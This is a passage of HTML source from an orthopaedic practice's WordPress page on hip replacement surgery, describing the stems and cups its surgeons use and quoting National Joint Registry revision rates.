.pricing-table__price-prefix,.featured-table .pricing-table__price-suffix,.featured-table .pricing-table__price-val,.featured-table .pricing-feature {color: #848484;}.featured-table .pricing-table-button {color: #56b0d2;background-color: #848484;}.featured-table .pricing-table-button:hover,.featured-table .pricing-table-button:focus {color: #848484;background-color: rgba(132,132,132,0.5);}.featured-table .pricing-table__features {border-color: rgb(73,163,197);}/* jet-posts */.jet-posts .entry-title a {color: #2a93c9;}.jet-posts .entry-title a:hover {color: #1e2428;}.jet-posts .post-meta {color: rgb(217,182,46);}.jet-posts .post-meta a {color: #56b0d2;}.jet-posts .post-meta a:hover {color: #1e2428;}/* jet-countdown-timer */.jet-countdown-timer {color: #56b0d2;}.jet-carousel .jet-arrow {color: #2a93c9;}.jet-carousel .jet-arrow:hover {color: #1e2428;}/* jet-slider */.jet-slider .sp-arrow {color: #848484;}.jet-slider .sp-arrow:hover {color: #56b0d2;}.jet-menu .top-level-link {color: #848484;}.jet-menu .top-level-link:before {background-color: #848484;}.jet-simple-menu-item .jet-sub-menu .jet-menu-hover > a,.jet-simple-menu-item .jet-sub-menu .jet-current-menu-item > a {color: #2a93c9;}.jet-custom-nav .jet-menu-link-text,.jet-mobile-menu-active .jet-menu .top-level-link {color: rgba(66,71,76,0.7);}.jet-mobile-menu-active .jet-menu .jet-menu-hover .top-level-link,.jet-mobile-menu-active .jet-menu .jet-current-menu-item .top-level-link,.jet-mobile-menu-active .jet-menu .jet-current-menu-parent .top-level-link,.jet-custom-nav .jet-menu-link-text:hover,.jet-custom-nav .current_page_item .jet-menu-link-text,.jet-custom-nav .hover-state .jet-menu-link-text {color: #2a93c9;}.jet-mobile-menu-toggle-button {color: #848484;background: #2a93c9;}.jet-mobile-menu-toggle-button:hover {color: #848484;background: #1e2428;}/* Base styles */::-webkit-input-placeholder { color: #42474c; }::-moz-placeholder{ color: #42474c; }:-moz-placeholder{ color: #42474c; }:-ms-input-placeholder{ color: #42474c; }/* Button styles */.invert .elementor-widget-container .elementor-button-wrapper .elementor-button {color: #2a93c9;background-color: #848484;}.invert .elementor-widget-container .elementor-button-wrapper .elementor-button:hover {color: #ffffff;background-color: #24466f;}/* Top panel styles */.top-panel {background-color: #f9f9f9;color: rgba(66,71,76,0.6);}.site-header .contact-block__item + .contact-block__item:before,.top-panel__container__items > *:before {background-color: rgba(66,71,76,0.1);}.top-panel a {color: rgba(66,71,76,0.6);}.search-form__toggle,.site-header-cart .cart-contents i {color: rgba(66,71,76,0.6);}.header-btn.btn {background-color: #56b0d2;color: #ffffff;}.header-btn.btn:hover {background-color: #ffdc54;border-color: #ffdc54;color: #ffffff;}/* Breadcrumbs styles */.breadcrumbs {background-color: rgba(86,176,210,0.8);}/* Cherry Testimonials */.invert .swiper-pagination .swiper-pagination-bullet {background-color: rgba(132,132,132,0.4);border-color: rgba(132,132,132,0);}.invert .swiper-pagination .swiper-pagination-bullet:hover,.invert .swiper-pagination .swiper-pagination-bullet-active {background-color: #848484;border-color: #848484;}.tm-testi--speech-bubble .tm-testi__item-body {background: transparent;border: none;}.tm-testi .tm-testi__item-body {font-family: Lato, sans-serif;font-weight: 300;font-size: 22px;line-height: 1.5;}@media (min-width: 992px) {.tm-testi .tm-testi__item-body {font-size: 24px;}}.invert .tm-testi .tm-testi__item-position,.invert .tm-testi .tm-testi__item-email,.invert .tm-testi .tm-testi__item-company {color: #ffffff;}/* Cherry Team Members */.cherry-team.team-wrap.template-list-bemind .team-listing_person_info .team-listing_name {font-family: Libre Baskerville, serif;font-weight: 400;}.cherry-team.team-wrap.template-list-bemind .team-listing_person_info .btn {color: #2a93c9;}.cherry-team.team-wrap.template-list-bemind .team-listing_person_info .btn:hover {color: #1e2428;}.team-meta_item.phone,.team-meta_item.location,.team-meta_item.email {color: #42474c;}.team-meta_item.position {color: rgba(66,71,76,0.4);}.team-meta_item.phone:before,.team-meta_item.email:before {color: #ffdc54;}.team-meta_item.email:hover:before {color: #1e2428;}/* ##Jet-menu */.jet-menu .top-level-link {color: #42474c;}.jet-menu .top-level-link:before {background-color: #ffdc54;}/* Jet posts */.post__date a,.jet-posts .post-meta {color: rgba(66,71,76,0.5);}.post__date a:hover, .post__date a i {color: #ffdc54;}/* WordPress Contact Form 7 */.invert .wpcf7-form-control {border-color: transparent;}.invert .wpcf7-form-control {background-color: rgba(30,36,40,0.2);}.invert .wpcf7-form-control.wpcf7-submit {color: #2a93c9;}/* WooComerce styles */.woocommerce .wishlist_compare_button_block button.button.btn {background-color: #56b0d2;}.woocommerce .wishlist_compare_button_block button.button.btn:hover {background-color: #42474c;}.woocommerce .tm-woocompare-button::after,.woocommerce .tm-woowishlist-button::after {color: #ffffff;}.pagination .nav-links .page-numbers,.woocommerce nav.woocommerce-pagination .page-numbers {color: #42474c;}
</style>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","nonce":"c8441cf1b8","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://www.northamptonorthopaedics.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.northamptonorthopaedics.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.northamptonorthopaedics.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="WooCommerce 3.6.5" />
<link rel='shortlink' href='https://www.northamptonorthopaedics.co.uk/?p=8133' />
<link rel="alternate" type="application/json+oembed" href="https://www.northamptonorthopaedics.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.northamptonorthopaedics.co.uk%2Fhip-replacement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.northamptonorthopaedics.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.northamptonorthopaedics.co.uk%2Fhip-replacement%2F&#038;format=xml" />

		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156284007-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-156284007-1');
		</script>

	<!-- HubSpot WordPress Plugin v7.34.4: embed JS disabled as a portalId has not yet been configured --><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/07/cropped-favicon-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/07/cropped-favicon-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/07/cropped-favicon-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/07/cropped-favicon-270x270.gif" />
</head>

<body class="page-template-default page page-id-8133 cookies-not-set woocommerce-no-js group-blog header-layout-boxed content-layout-fullwidth footer-layout-boxed blog-default position-fullwidth sidebar-1-3 header-default footer-style-2 skin-bemind jet-desktop-menu-active elementor-default elementor-kit-8435 elementor-page elementor-page-8133">
<div class="page-preloader-cover">
			<div class="page-main-preloader">
				<img class="page-main-preloader__logo" src="https://northamptonorthopaedics.co.uk/wp-content/uploads/2019/07/northampton-orthopaedics-logo.jpg" alt="logo">
				<div class="pulse">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 100">
						<polyline fill="none" stroke-width="3px" points="2.4,58.7 70.8,58.7 76.1,46.2 81.1,58.7 89.9,58.7 93.8,66.5 102.8,22.7 110.6,78.7 115.3,58.7 126.4,58.7 134.4,54.7 142.4,58.7 197.8,58.7 "/>
					</svg></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header default" role="banner">
				
		
<div class="top-panel ">
		<div class="top-container_wrap container">
				<div class="top-panel__container">
			<div class="contact-block contact-block--header"><div class="contact-block__inner"><div class="contact-block__item "><div class="contact-block__value-wrap"><span class="contact-block__text">Three Shires Hospital, Northampton, NN1 5DR</span></div></div><div class="contact-block__item "><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:info@northamptonorthopaedics.co.uk">info@northamptonorthopaedics.co.uk</a></span></div></div></div></div>			<div class="top-panel__container__items">
				<div class="top-panel__message">For queries: <a href="tel:0800 7720 620">0800 7720 620</a></div>				<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-5348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5348"><a href="https://uk.linkedin.com/in/jon-campion-a2824270"><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="https://www.facebook.com/northamptonorthopaedics.co.uk/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>				
		<div class="search-form-wrapper">
			<div class="search-form__toggle"></div>
			<form role="search" method="get" class="search-form" action="https://www.northamptonorthopaedics.co.uk/">
	<div class="search-form__input-wrap">
		<span class="screen-reader-text">Search for:</span>
		<i class="fa ui-1_zoom"></i>		<input type="search" class="search-form__field"
			placeholder="Enter keyword"
			value="" name="s"
			title="Search for:" />
	</div>
	<button type="submit" class="search-form__submit btn btn-primary">Search</button>
</form>

			<span class="search-form__close"></span>
		</div>							</div>
		</div>
	</div>
</div><!-- .top-panel -->

		<div class="header-container">
			<div class="container">
	<div class="header-container__wrap mega-menu-holder">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.northamptonorthopaedics.co.uk/" rel="home"><img src="https://northamptonorthopaedics.co.uk/wp-content/uploads/2019/07/northampton-orthopaedics-logo.jpg" alt="Northampton Orthopaedics" class="site-link__img" ></a></div>							</div>
			<div class="header-nav-wrapper">
				<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155"><a href="/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8001"><a href="https://www.northamptonorthopaedics.co.uk/about/">About Northampton Orthopaedics</a></li>
</ul>
</li>
<li id="menu-item-2585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2585"><a href="#">Surgeons</a>
<ul class="sub-menu">
	<li id="menu-item-2588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2588"><a href="/team/jon-campion/">Jon Campion, Knee &#038; Hip Specialist</a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2589"><a href="/team/gary-mundy/">Gary Mundy, Lower Limb Specialist</a></li>
</ul>
</li>
<li id="menu-item-2590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2590"><a href="/bmi-three-shires-hospital-northampton/">Our Clinic</a>
<ul class="sub-menu">
	<li id="menu-item-2586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2586"><a href="/bmi-three-shires-hospital-northampton/">Three Shires</a></li>
</ul>
</li>
<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7893"><a href="#">Surgery</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-144"><a href="/hip-replacement/" aria-current="page">Hip Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-3010" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3010"><a href="/hip-replacement/" aria-current="page">Hip Replacement</a></li>
		<li id="menu-item-2983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2983"><a href="/hip-injections/">Hip Injections</a></li>
	</ul>
</li>
	<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6051"><a href="/knee-treatments/">Knee Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="/knee-symptoms/">Knee Symptoms</a></li>
		<li id="menu-item-2997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2997"><a href="/knee-treatments/">Knee Treatments</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2996"><a href="/faqs/">FAQs</a></li>
</ul></nav>			</div>
			<a class="header-btn btn btn-default" href="/contact/">Arrange A Consultation</a>		</div>
	</div>
</div>
		</div><!-- .header-container -->

			</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	
	<div class="site-content_wrap">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-md-12">

				
				<main id="main" class="site-main" role="main">

					<article id="post-8133" class="post-8133 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h1 class="entry-title screen-reader-text">Hip Replacement</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="8133" class="elementor elementor-8133" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-chkmig7 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="chkmig7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-zsgkzu2 elementor-column elementor-col-66 elementor-top-column" data-id="zsgkzu2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-gpqnv4k elementor-widget elementor-widget-spacer" data-id="gpqnv4k" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-dv8ccp2 elementor-column elementor-col-33 elementor-top-column" data-id="dv8ccp2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-68hxoq1 elementor-widget elementor-widget-heading" data-id="68hxoq1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Hip Replacement</h1>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1o39lr4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1o39lr4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-1anebfi elementor-column elementor-col-66 elementor-top-column" data-id="1anebfi" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1ku8vid elementor-widget elementor-widget-heading" data-id="1ku8vid" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Hip replacement surgery is very common. According to the 17th Annual Report of the National Joint Registry published in 2020, over the three years from 1st January 2017 to 31st December 2019, 281, 196 primary  hip replacements were performed by 2,303 surgeons working in 420 units across  England, Wales and Northern Ireland.
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d67c011 elementor-widget elementor-widget-text-editor" data-id="d67c011" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Prior to the Covid pandemic we performed approximately 300 hip replacements per year.</p><p>Hip replacement surgery involves replacing the arthritic hip joint with an artificial joint. This is also known as a prosthetic joint.</p><p>The socket in the pelvis, known as the acetabulum is excised and an artificial hemispherical prosthetic socket commonly known as a cup is then inserted into the pelvis.</p><p>The ball part of the joint, the head of the femoral bone, is removed. A prosthetic stem is then inserted into the femur (thigh bone) A new ball is then attached to this stem to create the new ball and socket joint.</p><p>The new socket and stem are held in place either by a special material attached to the surface of the prosthesis which allows your own bone to grow onto this surface and fix it in place, or else a surgical cement is used to glue them in position. This is very similar to that used in dental surgery to fix metal fillings in place.</p><p>The ball, stem and socket can be made from a variety of materials such as metal, plastic and ceramic.</p><p>There are numerous hip replacements produced by a variety of manufacturers. In 2011, 142 brands of femoral stem and 119 brands of acetabular cups were available.</p><p>We only use prosthetic components with a proven track record. The hip prostheses we use in over 99% of cases are either the Exeter &#8211; a stem requiring cement, or the uncemented Accolade II and Corail stems. We have both visited the design centres for these prostheses and learnt the specific surgical techniques for their insertion.</p><p>The Exeter stem, designed in Exeter England and currently manufactured by Stryker, is a stem that requires insertion of a grout/cement.  <span style="color: #000000; font-family: inherit;"><span style="font-style: inherit; font-variant-caps: inherit; letter-spacing: 0px;">It is the most commonly used cemented stem, accounting for 60% of all those used as shown in the graph below. </span></span></p><p><img src="[data-uri]" /><span style="color: #000000; font-family: inherit;"><span style="font-style: inherit; font-variant-caps: inherit; letter-spacing: 0px;"><br /></span></span></p><p><span style="color: #000000; font-family: inherit;"><span style="font-style: inherit; font-variant-caps: inherit; letter-spacing: 0px;"> </span></span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8fe91b9 elementor-widget elementor-widget-image" data-id="8fe91b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="716" height="422" src="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-cemented-hips-NJR-2021.png" class="attachment-large size-large" alt="" srcset="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-cemented-hips-NJR-2021.png 716w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-cemented-hips-NJR-2021-300x177.png 300w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-cemented-hips-NJR-2021-418x246.png 418w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-cemented-hips-NJR-2021-600x354.png 600w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-cemented-hips-NJR-2021-400x236.png 400w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-cemented-hips-NJR-2021-509x300.png 509w" sizes="(max-width: 716px) 100vw, 716px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e6928d elementor-widget elementor-widget-spacer" data-id="8e6928d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9020d26 elementor-widget elementor-widget-text-editor" data-id="9020d26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>An example of a cemented right Exeter Hip Replacement is shown next to the R marker on the left side of the X-ray image. The normal left hip is shown in the right side of the picture.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-127399e elementor-widget elementor-widget-image" data-id="127399e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="525" height="431" src="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/exeter-hip-replacement.jpg" class="attachment-large size-large" alt="Exeter Hip Replacement" srcset="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/exeter-hip-replacement.jpg 525w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/exeter-hip-replacement-300x246.jpg 300w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/exeter-hip-replacement-418x343.jpg 418w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/exeter-hip-replacement-400x328.jpg 400w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/exeter-hip-replacement-365x300.jpg 365w" sizes="(max-width: 525px) 100vw, 525px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5b2621 elementor-widget elementor-widget-spacer" data-id="b5b2621" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6544434 elementor-widget elementor-widget-text-editor" data-id="6544434" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>We also use both the Accolade II and the Corail stem which are uncemented stems. The Corail  was designed in France and is manufactured by Depuy, whilst the Accolade II is manufactured by Stryker.  These are the most  commonly used cementless stems used in the UK, as seen in the chart below, </p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f26c595 elementor-widget elementor-widget-image" data-id="f26c595" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="684" height="424" src="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-stems-NJR-2021.png" class="attachment-large size-large" alt="" srcset="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-stems-NJR-2021.png 684w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-stems-NJR-2021-300x186.png 300w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-stems-NJR-2021-418x259.png 418w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-stems-NJR-2021-600x372.png 600w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-stems-NJR-2021-400x248.png 400w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-stems-NJR-2021-484x300.png 484w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-stems-NJR-2021-558x0.png 558w" sizes="(max-width: 684px) 100vw, 684px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0073c52 elementor-widget elementor-widget-text-editor" data-id="0073c52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>An x-ray of the Corail stem:</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dcc97ef elementor-widget elementor-widget-image" data-id="dcc97ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="525" height="419" src="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/xray-corail-stem.jpg" class="attachment-large size-large" alt="Corail stem xray" srcset="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/xray-corail-stem.jpg 525w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/xray-corail-stem-300x239.jpg 300w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/xray-corail-stem-418x334.jpg 418w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/xray-corail-stem-400x319.jpg 400w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2019/09/xray-corail-stem-376x300.jpg 376w" sizes="(max-width: 525px) 100vw, 525px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-20ed093 elementor-widget elementor-widget-spacer" data-id="20ed093" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c403c0 elementor-widget elementor-widget-text-editor" data-id="4c403c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="northampton-orthopaedic-surgery">The implants we use for your new acetabulum (known as a cup) are in the majority of cases either the Trident (manufactured by Stryker) or Pinnacle (manufactured by Depuy) which are the most commonly used uncemented cups in use in the UK. <span style="caret-color: #000000; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; letter-spacing: 0px;">In 2018 the Trident became the most commonly used cementless hip cup, accounting for 27% of those used. Having been the market leader for a number of years the Pinnacle became the second most widely used brand in 2018.</span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc1f686 elementor-widget elementor-widget-image" data-id="fc1f686" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="671" height="412" src="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-sockets-NJR-2021.png" class="attachment-large size-large" alt="" srcset="https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-sockets-NJR-2021.png 671w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-sockets-NJR-2021-300x184.png 300w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-sockets-NJR-2021-418x257.png 418w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-sockets-NJR-2021-600x368.png 600w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-sockets-NJR-2021-400x246.png 400w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-sockets-NJR-2021-489x300.png 489w, https://www.northamptonorthopaedics.co.uk/wp-content/uploads/2021/10/Most-common-uncemented-sockets-NJR-2021-558x0.png 558w" sizes="(max-width: 671px) 100vw, 671px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4ef2311 elementor-widget elementor-widget-spacer" data-id="4ef2311" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b7cd elementor-widget elementor-widget-text-editor" data-id="187b7cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="northampton-orthopaedic-surgery">The combination of an Exeter stem with a Trident cup  have excellent survival rates as shown by the results in the national joint registry (18th report published 2021)  which reveal that since 2003 of 110, 306 Exeter trident hips implanted the  revision rate at 17 years is 4.06%.  This means that seventeen years after the hip has been implanted the chances of you requiring a revision procedure is less than 5%.</p><p class="northampton-orthopaedic-surgery">For both Accolade II/Trident and Corail/Pinnacle hips the revision rates at 5 years are 1.81% and 2.14% respectively. </p><p class="northampton-orthopaedic-surgery">A Trident cup. This is inserted into your pelvis. Into this is inserted either a plastic or ceramic liner which articulates with the new ball on the stem, as is shown in the second picture.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-56bc0a0 elementor-widget elementor-widget-image" data-id="56bc0a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
